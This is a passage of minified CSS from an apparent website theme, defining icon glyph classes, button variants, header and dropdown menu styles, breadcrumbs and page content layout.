os-icon-care_about_peoples:before{content:"\e971";}.os-icon-compassion_feelings:before{content:"\e972";}.os-icon-grows_of_gratitude:before{content:"\e973";}.os-icon-helping_hands:before{content:"\e974";}.os-icon-power_of_forgiveness:before{content:"\e975";}.os-icon-emotional_intelligence:before{content:"\e976";}.os-icon-daily_tasks_and_routine:before{content:"\e90a";}.os-icon-focusing_on_solution:before{content:"\e90b";}.os-icon-partners_collaboration:before{content:"\e977";}.os-icon-opening_ceremony:before{content:"\e978";}.os-icon-risk_management:before{content:"\e979";}.os-icon-launch_optimization:before{content:"\e97a";}.os-icon-measure_body_form:before{content:"\e97b";}.os-icon-muscle_growth_training:before{content:"\e97c";}.os-icon-clock:before{content:"\e92d";}.os-icon-envelope:before{content:"\e92c";}.os-icon-map-marker:before{content:"\e92e";}.os-icon-location2:before{content:"\e901";}.os-icon-plus2:before{content:"\e900";}.text-faded{color:#b3b6bb;font-weight:700;}.styled-header{margin-bottom:60px;position:relative;}.styled-header:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.styled-header:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.styled-header-centered{margin-bottom:60px;position:relative;}.styled-header-centered:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.styled-header-centered:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-btn{padding:7px 20px;font-weight:700;font-size:1.1rem;margin-top:1rem;display:inline-block;border-radius:0px;border:3px solid #4f3b87;color:#4f3b87;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.os-btn:hover{color:#4f3b87;}.os-btn + .os-btn{margin-left:1rem;}.os-btn.rounded{border-radius:60px;}.os-btn.squared{border-radius:0px;}.os-btn.black{background-color:#111;border-color:#111;color:#fff;}.os-btn.black:hover{color:#fff;}.os-btn.white{background-color:#fff;border-color:#fff;color:#111;}.os-btn.blue{background-color:#4369b1;border-color:#4369b1;color:#fff;}.os-btn.blue:hover{color:#fff;}.os-btn.green{background-color:#6cb143;border-color:#6cb143;color:#fff;}.os-btn.green:hover{color:#fff;background-color:#79bd51;}.os-btn.yellow{background-color:#96803f;border-color:#96803f;color:#fff;}.os-btn.yellow:hover{color:#fff;background-color:#a88f47;}.os-btn.cyan{background-color:#c6f5e7;border-color:#c6f5e7;color:#252a2b;}.os-btn.cyan:hover{color:#313739;background-color:#dcf9f0;}.os-btn.red{background-color:#ad4040;border-color:#ad4040;color:#fff;}.os-btn.red:hover{color:#fff;background-color:#bc4a4a;}.os-btn.purple{background-color:#d1bfec;border-color:#d1bfec;color:#41333f;}.os-btn.purple:hover{color:#4f3e4d;background-color:#dfd3f2;}.os-btn.gold{background-color:#e4bf7e;border-color:#e4bf7e;color:#111;}.os-btn.gold:hover{color:#1e1e1e;background-color:#e8c993;}.os-btn.outline{color:#111;background-color:transparent !important;}.os-btn.outline:hover{color:#111;}.os-btn.outline.under{border-top-color:transparent !important;border-left:none !important;border-right:none !important;padding-left:0px;padding-right:0px;border-radius:0px;padding-top:5px;padding-bottom:5px;}.os-btn.outline.black{color:#111;border-color:#111;}.os-btn.outline.black:hover{color:#111;}.os-btn.outline.white{color:#fff;border-color:#fff;}.os-btn.outline.white:hover{color:#fff;}.os-btn.outline.blue{border-color:#4369b1;color:#4369b1;}.os-btn.outline.blue:hover{color:#4369b1;border-color:#5176bd;}.os-btn.outline.green{border-color:#6cb143;color:#6cb143;}.os-btn.outline.green:hover{color:#79bd51;border-color:#79bd51;}.os-btn.outline.yellow{border-color:#96803f;color:#96803f;}.os-btn.outline.yellow:hover{color:#a88f47;border-color:#a88f47;}.os-btn.outline.cyan{border-color:#c6f5e7;color:#c6f5e7;}.os-btn.outline.cyan:hover{color:#dcf9f0;border-color:#dcf9f0;}.os-btn.outline.red{border-color:#ad4040;color:#ad4040;}.os-btn.outline.red:hover{color:#bc4a4a;border-color:#bc4a4a;}.os-btn.outline.purple{border-color:#d1bfec;color:#d1bfec;}.os-btn.outline.purple:hover{color:#dfd3f2;border-color:#dfd3f2;}.os-btn.outline.gold{border-color:#e4bf7e;color:#e4bf7e;}.os-btn.outline.gold:hover{color:#e8c993;border-color:#e8c993;}.os-btn.small{padding:5px 10px;font-size:0.8rem;border-width:1px;}.os-btn.medium{padding:12px 30px;font-size:1.4rem;border-width:4px;}.os-btn.medium .os-icon{font-size:30px;padding-right:20px;margin-right:20px;}.os-btn.large{padding:18px 40px;font-size:1.5rem;border-width:4px;}.os-btn.large .os-icon{font-size:35px;padding-right:22px;margin-right:22px;}.os-btn.x-large{padding:24px 50px;font-size:1.8rem;border-width:6px;}.os-btn.x-large .os-icon{font-size:50px;padding-right:25px;margin-right:25px;}.os-btn:hover{text-decoration:none;-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);-o-transform:translateY(-4px);}.os-btn .os-icon{padding-right:15px;margin-right:15px;vertical-align:middle;border-right:2px solid rgba(255,255,255,0.3);font-size:25px;}.btn-white{background-color:#fff;color:#111;font-weight:700;}.btn-rounded{border-radius:50px;}@keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}@-webkit-keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}.mobile-header-w{display:none;}.mobile-header-w .mobile-header{display:table;width:100%;table-layout:fixed;background-color:#fff;color:rgba(255,255,255,0.9);}.mobile-header-w .mobile-header .mobile-menu-toggler{width:80px;font-size:40px;display:table-cell;vertical-align:middle;padding-left:30px;}.mobile-header-w .mobile-header .mobile-logo{vertical-align:middle;padding:20px 0px;display:table-cell;text-align:center;}.mobile-header-w .mobile-header .mobile-logo img{max-width:200px !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{vertical-align:middle;width:80px;font-size:40px;display:table-cell;text-align:right;padding-right:30px;}.mobile-header-w .mobile-header.color-scheme-light{color:#313131;}.mobile-header-w .mobile-header-menu-w{display:none;background-color:#4cbcc1;text-align:center;padding:20px 0px;}.mobile-header-w .mobile-header-menu-w.active{display:block;}.mobile-header-w .mobile-header-menu-w ul{padding:0px;margin:0px;}.mobile-header-w .mobile-header-menu-w ul li a{color:#fff;padding:10px 10px;border-bottom:1px solid rgba(255,255,255,0.1);display:block;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-size:1.08rem;font-weight:300;text-decoration:none;}.mobile-header-w .mobile-header-menu-w ul li:last-child a{border-bottom:none;}.mobile-header-w .mobile-header-menu-w ul.sub-menu{background-color:rgba(255,255,255,0.1);padding:10px 0px;display:none;}.mobile-header-w .mobile-header-menu-w ul.sub-menu li a{font-size:0.96rem;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children > a{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;font-size:8px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;left:15px;font-size:7px;top:-0.68rem;color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;}.mobile-header-w .mobile-header-menu-w.color-scheme-light{background-color:#fff;}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul li a{color:rgba(0,0,0,0.9);border-bottom:1px solid rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul.sub-menu{background-color:rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.fixed-header-w{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);-webkit-opacity:0;-moz-opacity:0;opacity:0;position:fixed;z-index:9998;background-color:#fff;padding:5px 0px;top:0px;left:0px;right:0px;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);}.fixed-header-w .fixed-header-i{display:table;table-layout:fixed;width:100%;}.fixed-header-w .fixed-logo-w{display:table-cell;vertical-align:middle;}.fixed-header-w .fixed-logo-w img{max-width:100%;height:auto;}.fixed-header-w .fixed-search-trigger-w{display:table-cell;vertical-align:middle;width:80px;text-align:right;font-size:28px;padding-right:20px;}.fixed-header-w .fixed-top-menu-w{vertical-align:middle;display:table-cell;padding-left:40px;}.fixed-header-w .fixed-top-menu-w ul{list-style:none;}.fixed-header-w .fixed-top-menu-w ul.sub-menu{display:none;padding:0px;z-index:9999;position:absolute;box-shadow:0 20px 100px rgba(0,0,0,0.1), 0 5px 35px rgba(0,0,0,0.15), 0 2px 15px rgba(0,0,0,0.1);border-radius:6px;background-color:#fff;}.fixed-header-w .fixed-top-menu-w ul.sub-menu:before{content:"";left:50%;top:-2px;width:12px;height:12px;-webkit-transform:rotate(45deg) translateX(-50%);-moz-transform:rotate(45deg) translateX(-50%);-ms-transform:rotate(45deg) translateX(-50%);-o-transform:rotate(45deg) translateX(-50%);background-color:#fff;position:absolute;z-index:999;box-shadow:-3px -3px 5px rgba(0,0,0,0.04);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(0,0,0,0.05);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a{padding:15px 35px;display:block;white-space:nowrap;color:rgba(0,0,0,0.9);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;position:relative;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a:hover{color:#1b3a7c;-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-ms-transform:translateX(5px);-o-transform:translateX(5px);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li:first-child{border-radius:6px 6px 0px 0px;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li:last-child{border-bottom:none;border-radius:0px 0px 6px 6px;}.fixed-header-w .fixed-top-menu-w > ul > li{display:inline-block;padding:0px 20px;position:relative;}.fixed-header-w .fixed-top-menu-w > ul > li:first-child{border-left:1px solid rgba(0,0,0,0.1);}.fixed-header-w .fixed-top-menu-w > ul > li > a{font-size:1.44rem;color:#4f3b87;}.fixed-header-w .fixed-top-menu-w > ul > li a{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children{padding-left:35px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;font-size:11px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\edbc";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu{display:block;position:absolute;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:-100%;top:0px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.fixed-header-w .fixed-top-menu-w > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li:last-child > a{border-bottom:none;}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li{border-right-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li:first-child{border-left-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li > a{color:rgba(255,255,255,0.9);}.fixed-header-w.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.fixed-header-w.color-scheme-dark .search-trigger:hover i{color:#fff;}body.fix-top-menu .fixed-header-w{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.top-bar-links-box-w{position:relative;background-color:#fff;color:rgba(0,0,0,0.8);border-bottom:1px solid #eee;padding:5px 10px;text-align:center;}.top-bar-links-box-w:before,.top-bar-links-box-w:after{content:" ";display:table;}.top-bar-links-box-w:after{clear:both;}.top-bar-links-box-w .top-bar-social-label{float:right;font-size:0.9rem;padding:6px 0px;font-weight:300;}.top-bar-links-box-w .bar-social{float:right;list-style:none;margin:0px;padding:0px;padding-left:15px;}.top-bar-links-box-w .bar-social li{display:inline-block;margin-right:15px;font-size:24px;}.top-bar-links-box{float:left;padding-left:20px;}.top-bar-links-box ul{list-style:none;}.top-bar-links-box ul li{display:inline-block;border-right:1px solid rgba(0,0,0,0.1);padding:5px 30px 5px 0px;margin-right:30px;}.top-bar-links-box ul li a,.top-bar-links-box ul li span,.top-bar-links-box ul li div{color:rgba(0,0,0,0.7);font-size:0.9rem;font-weight:300;vertical-align:middle;display:inline-block;}.top-bar-links-box ul li a .os-icon,.top-bar-links-box ul li span .os-icon,.top-bar-links-box ul li div .os-icon{vertical-align:middle;font-size:14px;margin-right:5px;color:#613c6d;}.top-bar-links-box ul li span{color:#262626;}.top-bar-links-box ul li:last-child{border-right:none;}.top-bar-links-box .top-bar-link-phone{padding:3px 5px 3px 10px;border-radius:6px;background-color:#e6f9f6;}.main-header{background-color:#fff;display:table;padding:15px 0px;border-radius:0px 0px 0px 0px;position:relative;width:100%;table-layout:fixed;}.main-header .logo{display:table-cell;vertical-align:middle;padding:0px 20px 0px 50px;text-align:left;position:relative;}.main-header .logo .edit-link{position:absolute;top:-30px;left:0px;background-color:red;padding:2px 10px;font-size:16px;}.main-header .logo .edit-link a{color:#fff;line-height:20px;font-size:16px;text-transform:uppercase;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;}.main-header .logo a{display:block;}.main-header .logo a img{display:block;max-width:100%;height:auto;}.main-header .top-menu{display:table-cell;vertical-align:middle;text-align:left;}.main-header .top-menu ul{margin:0px;padding:0px;padding-left:30px;list-style:none;}.main-header .top-menu ul li{position:relative;}.main-header .top-menu ul li a{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#111;text-decoration:none;font-size:1.2rem;font-weight:300;}.main-header .top-menu > ul{float:right;padding-left:0px;}.main-header .top-menu > ul > li{padding-right:25px;position:relative;padding-left:25px;vertical-align:middle;display:inline-block;}.main-header .top-menu > ul > li:after{content:"";background-color:rgba(255,255,255,0.2);width:1px;height:10px;position:absolute;right:0px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.main-header .top-menu > ul > li:last-child::after{display:none;}.main-header .top-menu > ul > li > a{vertical-align:middle;padding:15px 0px;display:inline-block;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:40px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;font-size:10px;left:14px;top:50%;color:#613c6d;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.main-header .top-menu > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\edbc";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li.menu-item-has-children .sub-menu .menu-item-has-children li > .sub-menu{transition:none;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu{opacity:1;-webkit-transform:translateX(-50%) translateY(0px);-moz-transform:translateX(-50%) translateY(0px);-ms-transform:translateX(-50%) translateY(0px);-o-transform:translateX(-50%) translateY(0px);visibility:visible;transform-origin:0 0;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:calc(-100% - 10px);top:0px;opacity:1;-webkit-transform:translateX(0px) translateY(0px);-moz-transform:translateX(0px) translateY(0px);-ms-transform:translateX(0px) translateY(0px);-o-transform:translateX(0px) translateY(0px);visibility:visible;transform-origin:0 0;left:auto;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu:before{left:-5px;right:auto;top:18px;-webkit-transform:translateY(0px) rotate(45deg);-moz-transform:translateY(0px) rotate(45deg);-ms-transform:translateY(0px) rotate(45deg);-o-transform:translateY(0px) rotate(45deg);box-shadow:none;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.main-header .top-menu > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li:last-child > a{border-bottom:none;}.main-header .top-menu ul.sub-menu{padding:20px;z-index:9999;position:absolute;box-shadow:0 20px 100px rgba(0,0,0,0.1);border-radius:0px;background-color:#fff;left:50%;-webkit-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-moz-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-ms-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-o-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;opacity:0;visibility:hidden;}.main-header .top-menu ul.sub-menu ul.sub-menu{left:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;display:none;}.main-header .top-menu ul.sub-menu:before{content:"";left:50%;top:-2px;width:12px;height:12px;-webkit-transform:rotate(45deg) translateX(-50%);-moz-transform:rotate(45deg) translateX(-50%);-ms-transform:rotate(45deg) translateX(-50%);-o-transform:rotate(45deg) translateX(-50%);background-color:#fff;position:absolute;z-index:999;box-shadow:-3px -3px 5px rgba(0,0,0,0.04);}.main-header .top-menu ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(0,0,0,0.05);}.main-header .top-menu ul.sub-menu li a{padding:15px 35px;display:block;white-space:nowrap;color:rgba(0,0,0,0.9);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;position:relative;font-size:1.08rem;font-weight:700;}.main-header .top-menu ul.sub-menu li a:hover{color:#1b3a7c;}.main-header .top-menu ul.sub-menu li:first-child{border-radius:0px 0px 0px 0px;}.main-header .top-menu ul.sub-menu li:last-child{border-bottom:none;border-radius:0px 0px 0px 0px;}.main-header .search-trigger{display:table-cell;vertical-align:middle;font-size:18px;width:90px;text-align:right;padding-right:35px;}.main-header .search-trigger i{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.main-header .search-trigger:hover i{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);cursor:pointer;color:#000;}.main-header.color-scheme-light .top-menu > ul > li:after{background-color:rgba(0,0,0,0.2);}.main-header.color-scheme-dark .top-menu > ul > li:last-child{border-right:none;}.main-header.color-scheme-dark .top-menu > ul > li > a{color:rgba(255,255,255,0.9);}.main-header.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.main-header.color-scheme-dark .search-trigger:hover i{color:#fff;}body.last-menu-item-as-button .main-header .top-menu > ul > li:last-child:not(.menu-item-has-children){border-right:none;}body.last-menu-item-as-button .main-header .top-menu > ul > li:last-child:not(.menu-item-has-children):after{display:none;}body.last-menu-item-as-button .main-header .top-menu > ul > li:last-child:not(.menu-item-has-children) a{background-color:#bfecec;color:#111;padding:7px 25px;font-size:1.08rem;}.main-header-w.main-header-version_1{position:relative;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu{border-radius:0px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:first-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:last-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:last-child a{border-bottom-left-radius:0px;border-bottom-right-radius:0px;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(0,0,0,0.05);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a{color:rgba(0,0,0,0.8);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.05);color:#000;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(255,255,255,0.1);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a{color:rgba(255,255,255,0.8);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(255,255,255,0.05);color:#fff;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}.sub-bar{background-color:#fff;position:relative;}.sub-bar:before,.sub-bar:after{content:" ";display:table;}.sub-bar:after{clear:both;}.sub-bar.bordered{border-bottom:1px solid rgba(0,0,0,0.1);}.sub-bar .edit-post-link{position:absolute;top:5px;right:5px;}.sub-bar .edit-post-link a{display:inline-block;padding:5px 10px;background-color:#ae2b2b;color:#fff;text-transform:uppercase;font-size:0.7rem;}.sub-bar .bar-breadcrumbs,.sub-bar .bbp-breadcrumb{float:left;list-style:none;margin:0px;padding:25px 0px 25px 40px;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;}.sub-bar .bar-breadcrumbs p,.sub-bar .bbp-breadcrumb p{margin:0px;}.sub-bar .bar-breadcrumbs li,.sub-bar .bbp-breadcrumb li{float:left;margin-right:30px;font-size:1.2rem;color:rgba(0,0,0,0.5);}.sub-bar .bar-breadcrumbs li a,.sub-bar .bbp-breadcrumb li a{color:#313131;position:relative;display:inline-block;}.sub-bar .bar-breadcrumbs li a:hover,.sub-bar .bbp-breadcrumb li a:hover{text-decoration:underline;}.sub-bar .bar-breadcrumbs li a:after,.sub-bar .bbp-breadcrumb li a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbc";position:absolute;right:-17px;top:0.6rem;font-size:11px;}.sub-bar .bar-breadcrumbs p,.sub-bar .bbp-breadcrumb p{float:left;}.sub-bar .bar-breadcrumbs p .bbp-breadcrumb-sep,.sub-bar .bbp-breadcrumb p .bbp-breadcrumb-sep{display:none;}.sub-bar .bar-breadcrumbs p span,.sub-bar .bbp-breadcrumb p span{margin-right:20px;font-size:1.2rem;color:rgba(0,0,0,0.5);float:left;}.sub-bar .bar-breadcrumbs p a,.sub-bar .bbp-breadcrumb p a{float:left;margin-right:20px;font-size:1.2rem;color:rgba(0,0,0,0.5);color:#313131;position:relative;}.sub-bar .bar-breadcrumbs p a:hover,.sub-bar .bbp-breadcrumb p a:hover{text-decoration:underline;}.sub-bar .bar-breadcrumbs p a:after,.sub-bar .bbp-breadcrumb p a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbc";position:absolute;right:-17px;top:0.6rem;font-size:11px;}.sub-bar .bar-social{float:right;list-style:none;margin:0px;padding:17px 40px 17px 0px;}.sub-bar .bar-social li{float:left;margin-left:10px;}.sub-bar .bar-social li a{text-decoration:none;font-size:32px;}.overlap-menu .main-header-w{position:absolute;z-index:3;}.overlap-menu .main-header-w .main-header{background-color:transparent !important;background-image:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);padding:20px 0px;}.overlap-menu .main-header-w .main-header.color-scheme-light{background-image:linear-gradient(to bottom,#fff 0%,rgba(255,255,255,0) 100%);}.overlap-menu .main-header-w .main-header-i{border-bottom:1px solid rgba(255,255,255,0.1);}.breadcrumbs-bar{padding:0px 30px;font-size:0.8rem;font-weight:700;position:relative;z-index:2;color:rgba(255,255,255,0.7);text-transform:uppercase;letter-spacing:3px;}.breadcrumbs-bar ul{list-style:none;}.breadcrumbs-bar ul li{display:inline-block;margin-right:25px;}.breadcrumbs-bar ul li:last-child{margin-right:0px;}.breadcrumbs-bar ul li a{display:inline-block;position:relative;color:#fff;}.breadcrumbs-bar ul li a:before{content:"";position:absolute;right:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);background-color:#fff;width:4px;height:4px;border-radius:4px;}.page-intro-header .breadcrumbs-bar ul li a{color:#fff;}body{background-color:#fff;background-repeat:repeat;background-position:center top;background-attachment:fixed;background-size:cover;}.shade-w{box-shadow:0px 0px 100px rgba(0,0,0,0.2);}.page-content table,.blog-content-text table{margin-top:15px;margin-bottom:15px;}.page-content table td,.page-content table th,.blog-content-text table td,.blog-content-text table th{padding:10px 15px;border:1px solid rgba(0,0,0,0.1);}.page-content table th,.blog-content-text table th{border-color:rgba(0,0,0,0.5);}article.post img,article.post figure,article.page img,article.page figure,.blog-content-text img,.blog-content-text figure{max-width:100%;height:auto;}.page-content ul,.page-content ol,.single-content ul,.single-content ol,.blog-content-text ul,.blog-content-text ol{padding-left:40px;margin-bottom:1em;margin-top:1em;}.page-content-field-w{padding:50px;background-color:#fff;}.page-content-field-w + .archive-posts-w{padding-top:0px;}.archive-posts-w + .page-content-field-w{padding-top:0px;}.all-wrapper{padding-bottom:60px;}article.post img,article.page img{max-width:100%;height:auto;}.page-content ul,.page-content ol,.single-content ul,.single-content ol{padding-left:40px;margin-bottom:1em;margin-top:1em;}.page-content .page-title:first-child,.single-content .page-title:first-child{margin-top:0px;}.single-content-w{display:table;table-layout:fixed;width:100%;vertical-align:top;}.single-content-w .single-content-i{display:table-cell;width:70%;}.single-content-w .single-sidebar{width:30%;display:table-cell;vertical-align:top;background-color:#f6f5f1;border-radius:0px;padding:40px 30px;}.post-password-form{padding:30px;background-color:#eee;font-size:16px;}.post-password-form input[type="password"]{border:1px solid 